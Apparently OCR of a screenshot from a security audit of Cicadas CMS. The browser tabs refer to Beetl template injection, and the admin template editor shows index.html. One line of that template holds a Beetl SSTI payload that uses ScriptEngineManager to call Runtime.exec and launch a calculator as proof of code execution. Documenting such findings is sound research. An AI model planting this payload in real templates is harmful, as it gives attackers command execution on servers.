 管理后台 - Cicada
首页 -
探索spring下SSTI通用
beetl审计 - 搜索
【Java代码审计】
beetl模板注入pay
(o˚v˚)ノ Hi - 202
文章 - 浅谈uedito
beetl 模板注入学
localhost:8081/system
10
知了CMS
Cicadas CMS
2025/02/12 15:16:50 你好,admin 前台首页 清理缓存 生成静态 删除静态 我的账户
内容管理 功能维护 用户管理 系统管理
导航栏
后台首页 模板管理
系统管理
系统管理
站点管理
模型管理
模板管理
计划任务
接口列表
日志监控
系统监控
日志列表
模板目录
mobile
about.html
content.html
index.html
leader.html
list.html
magazine_list.html
news_sub_List.html
pic_content.html
pic_list.html
xgwy
about.html
content.html
include
footer.html
header.html
index.html
leader.html
list.html
magazine_list.html
news_list2.html
news_sub_List.html
pic_list.html
pic_list2.html
pic_list33.html
search.html
视图名称 index.html
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<title>首页 -</title>
<h1>1</h1>
<a href="${@Class.forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("js").eval("java.lang.Runtime.getRuntime().exec('calc');")}"></a>
<link href="${resPath}/xgwy/css/reset.css" rel="stylesheet" type="text/css">
<link href="${resPath}/xgwy/css/common.css" rel="stylesheet" type="text/css">
<script src="${resPath}/xgwy/js/jquery.min.js"></script>
<script src="${resPath}/xgwy/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="${resPath}/xgwy/js/html5shiv.min.js"></script>
<script src="${resPath}/xgwy/js/html5shiv-printshiv.min.js"></script>
<script>
$(function() {
/*banner图滚动*/
jQuery(".slideBox").slide({
mainCell: ".bd ul",
autoPlay: true,
effect: "fold",
defaultIndex: 0,
delayTime: 2000,
保存修改
© 2019 - 2020 CicadasCMS v1.0
搜索
中
15:17
2025/2/12